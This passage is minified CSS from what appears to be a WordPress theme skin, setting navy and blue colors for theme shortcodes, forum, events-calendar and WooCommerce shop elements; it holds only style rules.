.dt-sc-couter-icon-holder .icon-wrapper:before, .dt-sc-titled-box h6.dt-sc-titled-box-title, .dt-sc-pr-tb-col.type2:hover .dt-sc-buy-now a, .dt-sc-counter.type4:hover .dt-sc-couter-icon-holder, .dt-sc-images-wrapper .carousel-arrows a:hover, .type8 ul.dt-sc-tabs-horizontal-frame > li > a.current, .type8 ul.dt-sc-tabs-horizontal-frame > li > a:hover, .dt-sc-icon-box.type5.alter .icon-wrapper:before { background:#1c3f55; }.dt-sc-contact-info.type5:hover, .dt-sc-contact-info.type6, .dt-sc-video-wrapper .video-overlay-inner a, .nicescroll-rails.dt-sc-skin, .dt-sc-video-item:hover .dt-sc-vitem-detail, .dt-sc-video-item.active .dt-sc-vitem-detail, .type2 .dt-sc-video-item:hover, .type2 .dt-sc-video-item.active { background-color:#1c3f55; }.dt-sc-team.type2 .dt-sc-team-thumb .dt-sc-team-thumb-overlay, .dt-sc-hexagon-image span:before { background:rgba(28,63,85, 0.9); }.dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a:hover, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active:before, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active:hover:before, .dt-sc-team-social.rounded-border li a:hover, .carousel-arrows a:hover, .dt-sc-testimonial-images li.selected div, .dt-sc-team-social.square-border li a:hover, .dt-sc-image-caption.type2 .dt-sc-image-content, .dt-sc-text-with-icon.border-bottom, .dt-sc-text-with-icon.border-right, .dt-sc-testimonial.type5 .dt-sc-testimonial-quote, .dt-sc-contact-info.type2:hover, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="text"], .dt-sc-colored-big-buttons, .dt-sc-button.fully-rounded-border, .dt-sc-button.fully-rounded-border:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border, .dt-sc-button.rounded-border.black:hover, .dt-sc-button.bordered.black:hover, .dt-sc-button.bordered:hover, .dt-sc-button.rounded-border:hover, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:before, .dt-sc-image-caption.type4, .dt-sc-image-caption.type4:hover .dt-sc-button, .dt-sc-timeline-section.type2 .dt-sc-timeline-image-wrapper, .dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content:after, .dt-sc-timeline-section.type2:after, .dt-sc-counter.type3.diamond-square, .dt-sc-icon-box.type5.no-icon .icon-content h4, .dt-sc-icon-box.type5.no-icon, .dt-sc-counter.type5:hover:before, .dt-sc-counter.type5:hover:after, .diamond-narrow-square-border li:before, .dt-sc-title.with-right-border-decor h2:before, .dt-sc-icon-box.type10 .icon-wrapper:before, .dt-sc-icon-box.type10, .dt-sc-counter.type6, .dt-sc-contact-info.type4, .last .dt-sc-contact-info.type4, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header:before, .dt-sc-hexagons li:hover, .dt-sc-hexagons li:hover:before, .dt-sc-hexagons li:hover:after, .dt-sc-hexagons li, .dt-sc-hexagons li:before, .dt-sc-hexagons li .dt-sc-hexagon-overlay:before, .dt-sc-hexagons li:after, .dt-sc-hexagons li .dt-sc-hexagon-overlay:after, ul.dt-sc-tabs-horizontal > li > a.current, ul.dt-sc-tabs-vertical > li > a.current, .dt-sc-team.team_rounded_border.rounded:hover .dt-sc-team-thumb:before, .vc_custom_carousel .slick-slider .slick-dots, .vc_custom_carousel .slick-slider:before { border-color:#1c3f55; }.dt-sc-pr-tb-col.type2 .dt-sc-tb-content:after, .dt-sc-content-with-hexagon-shape:after, .type7 ul.dt-sc-tabs-horizontal-frame > li > a.current:before, .type7 ul.dt-sc-tabs-horizontal-frame > li > a.current:after { border-top-color:#1c3f55; }.dt-sc-content-with-hexagon-shape:before { border-bottom-color:#1c3f55; }.dt-sc-event-image-caption:hover .dt-sc-image-content:before { border-left-color:#1c3f55; }.dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a, .dt-sc-toggle-frame h5.dt-sc-toggle.active a { color:#1c3f55; }.dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a:before, h5.dt-sc-toggle-accordion.active a:before, .dt-sc-toggle-frame h5.dt-sc-toggle.active a:before, h5.dt-sc-toggle.active a:before, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active { background:#1c3f55; }.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active { border-color:#1c3f55; } ul.side-nav li a:hover, .dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame > li > a.current:before, .dt-sc-image-caption.type8:hover .dt-sc-image-content h3 a:hover, .dt-sc-icon-box.type13 .icon-content h4, .dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:before, .dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:after, .dt-sc-hexagon-title h2 span, .dt-sc-toggle-panel h2 span, .dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote cite, .dt-sc-timeline-section.type4 .dt-sc-timeline:hover .dt-sc-timeline-content h2, .dt-sc-icon-box.type14 .icon-content h4 { color:#1c3f55; }.dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content h2:before, ul.side-nav li a:hover:before, ul.side-nav > li.current_page_item > a:before, ul.side-nav > li > ul > li.current_page_item > a:before, ul.side-nav > li > ul > li > ul > li.current_page_item > a:before, .dt-sc-contact-info.type7 span:after, .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame > li > a.current > span:after, .dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper:after, .dt-sc-icon-box.type5.rounded-skin .icon-wrapper, .dt-sc-image-caption.type8 .dt-sc-image-content:before, .dt-sc-tabs-horizontal-frame-container.type5 ul.dt-sc-tabs-horizontal-frame > li > a.current, .dt-sc-icon-box.type13:hover, .dt-sc-contact-info.type8:hover span, .dt-sc-toggle-icon, .dt-sc-timeline-section.type4 .dt-sc-timeline .dt-sc-timeline-content h2:before, .dt-sc-timeline-section.type4 .dt-sc-timeline:hover .dt-sc-timeline-thumb:before, .dt-sc-icon-box.type12, .dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame > li > a, .dt-sc-icon-box.type14:hover, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a:hover, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current, .dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a:before, .dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a:after { background:#1c3f55; }.dt-sc-keynote-speakers .dt-sc-speakers-thumb .dt-sc-speakers-thumb-overlay { background:rgba(28,63,85, 0.9); }.dt-sc-timeline-section.type4 .dt-sc-timeline-thumb-overlay { background:rgba(28,63,85, 0.7); }.type3 .dt-sc-toggle-frame .dt-sc-toggle-content, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current:before { border-left-color:#1c3f55; }.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame > li > a.current, .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame > li > a.current { border-bottom-color:#1c3f55; }.dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper:after, .dt-sc-single-hexagon, .dt-sc-single-hexagon:before, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay:before, .dt-sc-single-hexagon:after, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay:after, .dt-sc-counter.type6 .dt-sc-couter-icon-holder:before, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a:hover, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current, .page-link > span, .page-link a:hover, .dt-sc-counter.type3 .icon-wrapper:before, .dt-sc-attorney-sorting, .secondary-sidebar .type14 .widgettitle { border-color:#1c3f55; }.skin-highlight .dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame > li > a:before { border-top-color:#1c3f55; }.dt-sc-button.with-icon.icon-right.type1:hover, .dt-sc-button.filled:hover, input[type="submit"]:hover, button:hover, input[type="reset"]:hover, .dt-sc-team-social.rounded-square li a:hover, .dt-sc-icon-box.type3:hover .icon-wrapper span, .dt-sc-counter.type2:hover .dt-sc-couter-icon-holder, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="submit"]:hover, .skin-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:before, .skin-highlight .dt-sc-testimonial.type6:after, .mz-blog .comments a:hover, .mz-blog div.vc_gitem-post-category-name:hover, .dt-sc-video-wrapper .video-overlay-inner a:hover { background:#051f30; }.dt-sc-image-caption.type2:hover .dt-sc-image-content, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="email"], .dt-sc-sociable.hexagon-with-border li, .dt-sc-sociable.hexagon-with-border li:before, .dt-sc-sociable.hexagon-with-border li:after, .dt-sc-contact-info.type5 .dt-sc-contact-icon, .dt-sc-contact-info.type5 .dt-sc-contact-icon:before, .dt-sc-contact-info.type5 .dt-sc-contact-icon:after { border-color:#051f30; }.dt-sc-icon-box.type10 .icon-wrapper:before, .dt-sc-contact-info.type4 span:after, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header:before { box-shadow:5px 0px 0px 0px #051f30; }.dt-sc-icon-box.type10:hover .icon-wrapper:before { box-shadow:7px 0px 0px 0px #051f30; }.dt-sc-counter.type6 .dt-sc-couter-icon-holder:before { box-shadow:5px 1px 0px 0px #051f30; }.dt-sc-button.with-shadow.white, .dt-sc-pr-tb-col.type2 .dt-sc-buy-now a { box-shadow:3px 3px 0px 0px #051f30; }.dt-sc-triangle-title:before, .dt-sc-icon-box.type10 .icon-wrapper:after { background:#0074bd; }#buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a:hover, #buddypress #members-dir-list ul li:hover { border-color:#1c3f55; }#buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a:hover, #buddypress #group-create-body #group-creation-previous, #item-header-content #item-meta > #item-buttons .group-button, #buddypress div#subnav.item-list-tabs ul li.feed a:hover, #buddypress div.activity-meta a:hover, #buddypress div.item-list-tabs ul li.selected a span, #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a { background-color:#1c3f55; }#item-header-content #item-meta > #item-buttons .group-button:hover, #buddypress .activity-list li.load-more a:hover, #buddypress .activity-list li.load-newest a:hover { background-color:#051f30; }#members-list.item-list.single-line li h5 span.small a.button, #buddypress div.item-list-tabs ul li.current a, #buddypress #group-create-tabs ul li.current a, #buddypress a.bp-primary-action:hover span, #buddypress div.item-list-tabs ul li.selected a { color:#1c3f55; }.bbp-pagination-links a:hover, .bbp-pagination-links span.current { border-color:#1c3f55; }#bbpress-forums li.bbp-header, .bbp-submit-wrapper #bbp_topic_submit, .bbp-reply-form #bbp_reply_submit, .bbp-pagination-links a:hover, .bbp-pagination-links span.current, #bbpress-forums #subscription-toggle a.subscription-toggle { background-color:#1c3f55; }#bbpress-forums #subscription-toggle a.subscription-toggle:hover, .bbp-submit-wrapper #bbp_topic_submit:hover { background-color:#051f30; }.bbp-forums .bbp-body .bbp-forum-info::before { color:#1c3f55; }#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover, #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover, #tribe-bar-form .tribe-bar-submit input[type="submit"], #tribe-bar-views .tribe-bar-views-list li.tribe-bar-active a, .tribe-events-calendar thead th, #tribe-events-content .tribe-events-tooltip h4, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"], .tribe-events-read-more, #tribe-events .tribe-events-button, .tribe-events-button, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a, .tribe-events-back > a, #tribe_events_filters_toggle { background:#1c3f55; }#tribe-bar-form .tribe-bar-submit input[type="submit"]:hover, .tribe-events-read-more:hover, #tribe-events .tribe-events-button:hover, .tribe-events-button:hover, .tribe-events-back > a:hover, .datepicker thead tr:first-child th:hover, .datepicker tfoot tr th:hover, #tribe_events_filters_toggle:hover { background:#051f30; }.tribe-events-list .tribe-events-event-cost span { border-color:#1c3f55; }.tribe-grid-header, .tribe-grid-allday .tribe-events-week-allday-single, .tribe-grid-body .tribe-events-week-hourly-single { background:#1c3f55; }.tribe-grid-header .tribe-week-today { background-color:#051f30; } .type1 .event-schedule, .type1.tribe_events .nav-top-links a:hover, .type1.tribe_events .event-image-wrapper .event-datetime > i, .type1.tribe_events .event-image-wrapper .event-venue > i, .type1.tribe_events h4 a, .type2.tribe_events .date-wrapper p span, .type2.tribe_events h4 a, .type3.tribe_events .right-calc a:hover, .type3.tribe_events .tribe-events-sub-nav li a:hover, .type3.tribe_events .tribe-events-sub-nav li a span, .type4.tribe_events .data-wrapper p span, .type4.tribe_events .data-wrapper p i, .type4.tribe_events .event-organize h4 a, .type4.tribe_events .event-venue h4 a, .type5.tribe_events .event-details h3, .type5.tribe_events .event-organize h3, .type5.tribe_events .event-venue h3, .type5.tribe_events .data-wrapper p span, .data-wrapper p i, .type5.tribe_events .event-organize h4 a, .type5.tribe_events .event-venue h4 a { color:#1c3f55; }.type1.tribe_events .event-image-wrapper .event-datetime > span, .type3.tribe_events .event-date, .event-meta-tab ul.dt-sc-tabs-horizontal-frame > li > a { background:#1c3f55; }.dt-sc-event.type1 .dt-sc-event-thumb p, .dt-sc-event.type1 .dt-sc-event-meta:before, .dt-sc-event.type2:hover .dt-sc-event-meta, .dt-sc-event.type3 .dt-sc-event-date, .dt-sc-event.type3:hover .dt-sc-event-meta { background: #1c3f55; }.dt-sc-event.type1 .dt-sc-event-meta p span, .dt-sc-event.type1:hover h2.entry-title a, .dt-sc-event.type3:hover h2.entry-title a, .dt-sc-event.type4 .dt-sc-event-date span { color:#1c3f55; }.dt-sc-event.type4 .dt-sc-event-date:after { border-bottom-color:#1c3f55; }.woocommerce a.button, .woocommerce button.button, .woocommerce button, .woocommerce input.button, .woocommerce input[type=button], .woocommerce input[type=submit], .woocommerce #respond input#submit, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce .product .summary .add_to_wishlist, .woocommerce .wishlist_table .add_to_cart.button, .woocommerce .yith-wcwl-add-button a.add_to_wishlist, .woocommerce .yith-wcwl-popup-button a.add_to_wishlist, .woocommerce .wishlist_table a.ask-an-estimate-button, .woocommerce .wishlist-title a.show-title-form, .woocommerce .hidden-title-form a.hide-title-form, .woocommerce .yith-wcwl-wishlist-new button, .woocommerce .wishlist_manage_table a.create-new-wishlist, .woocommerce .wishlist_manage_table button.submit-wishlist-changes, .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button, .woocommerce .cart input.button, .woocommerce .shop_table th, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page button, .woocommerce-page input.button, .woocommerce-page input[type=button], .woocommerce-page input[type=submit], .woocommerce-page #respond input#submit, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page .product .summary .add_to_wishlist, .woocommerce-page .wishlist_table .add_to_cart.button, .woocommerce-page .yith-wcwl-add-button a.add_to_wishlist, .woocommerce-page .yith-wcwl-popup-button a.add_to_wishlist, .woocommerce-page .wishlist_table a.ask-an-estimate-button, .woocommerce-page .wishlist-title a.show-title-form, .woocommerce-page .hidden-title-form a.hide-title-form, .woocommerce-page .yith-wcwl-wishlist-new button, .woocommerce-page .wishlist_manage_table a.create-new-wishlist, .woocommerce-page .wishlist_manage_table button.submit-wishlist-changes, .woocommerce-page .yith-wcwl-wishlist-search-form button.wishlist-search-button, .woocommerce-page .cart input.button, .woocommerce-page .shop_table th, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a:after { background-color:#1c3f55; }.woocommerce ul.products li.product .featured-tag, .woocommerce ul.products li.product:hover .featured-tag, .woocommerce.single-product .featured-tag { background-color:#1c3f55; }.woocommerce ul.products li.product .featured-tag:after, .woocommerce ul.products li.product:hover .featured-tag:after, .woocommerce.single-product .featured-tag:after { border-color:#1c3f55; }.woocommerce-checkout #payment ul.payment_methods li a:hover { color:#1c3f55; }.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce button:hover, .woocommerce input.button:hover, .woocommerce input[type=button]:hover, .woocommerce input[type=submit]:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce .product .summary .add_to_wishlist:hover, .woocommerce .wishlist_table .add_to_cart.button:hover, .woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woocommerce .wishlist-title a.show-title-form:hover, .woocommerce .hidden-title-form a.hide-title-form:hover, .woocommerce .yith-wcwl-wishlist-new button:hover, .woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woocommerce .cart input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page button:hover, .woocommerce-page input.button:hover, .woocommerce-page input[type=button]:hover, .woocommerce-page input[type=submit]:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page .product .summary .add_to_wishlist:hover, .woocommerce-page .wishlist_table .add_to_cart.button:hover, .woocommerce-page .yith-wcwl-add-button a.add_to_wishlist:hover, .woocommerce-page .yith-wcwl-popup-button a.add_to_wishlist:hover, .woocommerce-page .wishlist_table a.ask-an-estimate-button:hover, .woocommerce-page .wishlist-title a.show-title-form:hover, .woocommerce-page .hidden-title-form a.hide-title-form:hover, .woocommerce-page .yith-wcwl-wishlist-new button:hover, .woocommerce-page .wishlist_manage_table a.create-new-wishlist:hover, .woocommerce-page .wishlist_manage_table button.submit-wishlist-changes:hover, .woocommerce-page .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woocommerce-page .cart input.button:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt[disabled]:disabled, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt[disabled]:disabled, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt[disabled]:disabled, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt[disabled]:disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt[disabled]:disabled:hover, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt[disabled]:disabled:hover, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt[disabled]:disabled:hover, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt[disabled]:disabled:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button:disabled[disabled]:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit:disabled[disabled]:hover { background-color:#051f30; }.woo-type1 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type1 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type1 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type1 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type1 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type1 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type1 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover { background-color:#1c3f55; }.woo-type1 ul.products li.product-category:hover .product-details h5, .woo-type1 ul.products li.product-category:hover .product-details h5 .count, .woo-type1 ul.products li.product .product-details .product-price .amount, .woo-type1 ul.products li.product .product-details span.price, .woo-type1 ul.products li.product .product-details span.price del, .woo-type1 ul.products li.product .product-details span.price del .amount, .woo-type1 ul.products li.product .product-details span.price ins, .woo-type1 ul.products li.product .product-details span.price ins .amount, .woo-type1.woocommerce.single-product .product .summary .product_meta a:hover, .woo-type1.woocommerce div.product .woocommerce-tabs ul.tabs li.active a { color:#1c3f55; }.woo-type1 .woocommerce ul.products li.product .star-rating:before, .woo-type1 .woocommerce ul.products li.product .star-rating span:before, .woo-type1.woocommerce ul.products li.product .star-rating:before, .woo-type1.woocommerce ul.products li.product .star-rating span:before, .woo-type1.woocommerce .star-rating:before, .woo-type1.woocommerce .star-rating span:before, .woo-type1 .woocommerce .star-rating:before, .woo-type1 .woocommerce .star-rating span:before { color: rgba(28,63,85, 0.85); }.woo-type1 ul.products li.product:hover .product-thumb:after { -webkit-box-shadow: 0 0 0 10px rgba(0,116,189, 0.35) inset; -moz-box-shadow: 0 0 0 10px rgba(0,116,189, 0.35) inset; -ms-box-shadow: 0 0 0 10px rgba(0,116,189, 0.35) inset; -o-box-shadow: 0 0 0 10px rgba(0,116,189, 0.35) inset; box-shadow: 0 0 0 10px rgba(0,116,189, 0.35) inset; }.woo-type2 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type2 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type2 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type2 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type2 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type2 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type2 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type2.woocommerce ul.products li.product .onsale, .woo-type2.woocommerce ul.products li.product:hover .onsale, .woo-type2 .woocommerce ul.products li.product .onsale, .woo-type2 .woocommerce ul.products li.product:hover .onsale, .woo-type2.woocommerce ul.products li.product .out-of-stock, .woo-type2.woocommerce ul.products li.product:hover .out-of-stock, .woo-type2 .woocommerce ul.products li.product .out-of-stock, .woo-type2 .woocommerce ul.products li.product:hover .out-of-stock, .woo-type2.woocommerce span.onsale, .woo-type2.woocommerce span.out-of-stock, .woo-type2 .woocommerce span.onsale, .woo-type2 .woocommerce span.out-of-stock, .woo-type2 div.product .woocommerce-tabs ul.tabs li.active a { background-color:#1c3f55; } .woo-type2 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type2 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type2 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type2 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type2 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type2 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type2 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover { background-color: rgba(28,63,85, 0.75); }.woo-type2 ul.products li.product .product-details h5 a:hover, .woo-type2 ul.products li.product-category:hover .product-details h5, .woo-type2 ul.products li.product-category:hover .product-details h5 .count { color: rgba(28,63,85, 0.6); }.woo-type2.woocommerce a.button:hover, .woo-type2.woocommerce button.button:hover, .woo-type2.woocommerce button:hover, .woo-type2.woocommerce input.button:hover, .woo-type2.woocommerce input[type=button]:hover, .woo-type2.woocommerce input[type=submit]:hover, .woo-type2.woocommerce #respond input#submit:hover, .woo-type2.woocommerce a.button.alt:hover, .woo-type2.woocommerce button.button.alt:hover, .woo-type2.woocommerce input.button.alt:hover, .woo-type2.woocommerce #respond input#submit.alt:hover, .woo-type2 .woocommerce a.button:hover, .woo-type2 .woocommerce button.button:hover, .woo-type2 .woocommerce button:hover, .woo-type2 .woocommerce input.button:hover, .woo-type2 .woocommerce input[type=button]:hover, .woo-type2 .woocommerce input[type=submit]:hover, .woo-type2 .woocommerce #respond input#submit:hover, .woo-type2 .woocommerce a.button.alt:hover, .woo-type2 .woocommerce button.button.alt:hover, .woo-type2 .woocommerce input.button.alt:hover, .woo-type2 .woocommerce #respond input#submit.alt:hover, .woo-type2 .product .summary .add_to_wishlist:hover, .woo-type2 .wishlist_table .add_to_cart.button:hover, .woo-type2 .yith-wcwl-add-button a.add_to_wishlist:hover, .woo-type2 .yith-wcwl-popup-button a.add_to_wishlist:hover, .woo-type2 .wishlist_table a.ask-an-estimate-button:hover, .woo-type2 .wishlist-title a.show-title-form:hover, .woo-type2 .hidden-title-form a.hide-title-form:hover, .woo-type2 .yith-wcwl-wishlist-new button:hover, .woo-type2 .wishlist_manage_table a.create-new-wishlist:hover, .woo-type2 .wishlist_manage_table button.submit-wishlist-changes:hover, .woo-type2 .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woo-type2 .cart input.button:hover { background-color:#0074bd; }.woo-type2 div.product .summary a, .woo-type2 .shipping-calculator-button, .woo-type2.woocommerce-checkout #payment ul.payment_methods li a:hover { color:#0074bd; }.woo-type3 ul.products li.product .product-details h5:after { background-color:#1c3f55; }.woo-type3 ul.products li.product-category:hover .product-details h5, .woo-type3 ul.products li.product-category:hover .product-details h5 .count { color:#1c3f55; }.woo-type3 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type3 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type3 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type3 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type3 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type3 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type3 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover { background-color:#051f30; }.woo-type4 ul.products li.product .product-thumb a.add_to_cart_button:after, .woo-type4 ul.products li.product .product-thumb a.button.product_type_simple:after, .woo-type4 ul.products li.product .product-thumb a.button.product_type_variable:after, .woo-type4 ul.products li.product .product-thumb a.added_to_cart.wc-forward:after, .woo-type4 ul.products li.product .product-thumb a.add_to_wishlist:after, .woo-type4 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, .woo-type4 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:after, .woo-type4 ul.products li.product .product-details h5:after { background-color:#1c3f55; }.woo-type4 ul.products li.product-category:hover .product-details h5, .woo-type4 ul.products li.product-category:hover .product-details h5 .count { color:#1c3f55; }.woo-type4 ul.products li.product .product-thumb a.add_to_cart_button:hover:after, .woo-type4 ul.products li.product .product-thumb a.button.product_type_simple:hover:after, .woo-type4 ul.products li.product .product-thumb a.button.product_type_variable:hover:after, .woo-type4 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:after, .woo-type4 ul.products li.product .product-thumb a.add_to_wishlist:hover:after, .woo-type4 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after, .woo-type4 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after { background-color:#051f30; }.woo-type5 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type5 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type5 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type5 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type5 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type5 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type5 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type5 ul.products li.product .product-details h5:after { background-color:#1c3f55; }.woo-type5 ul.products li.product-category:hover .product-details h5, .woo-type5 ul.products li.product-category:hover .product-details h5 .count { color:#1c3f55; }.woo-type5 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type5 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type5 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type5 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type5 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type5 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type5 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover { background-color:#051f30; }.woo-type6 ul.products li.product .price { background-color:#1c3f55; }.woo-type6.woocommerce ul.products li.product:hover .product-content, .woo-type6 .woocommerce ul.products li.product:hover .product-content, .woo-type6.woocommerce ul.products li.product.instock:hover .on-sale-product .product-content, .woo-type6 .woocommerce ul.products li.product.instock:hover .on-sale-product .product-content, .woo-type6.woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content, .woo-type6 .woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content,.woo-type6.woocommerce ul.products li.product-category:hover .product-thumb .image:after, .woo-type6 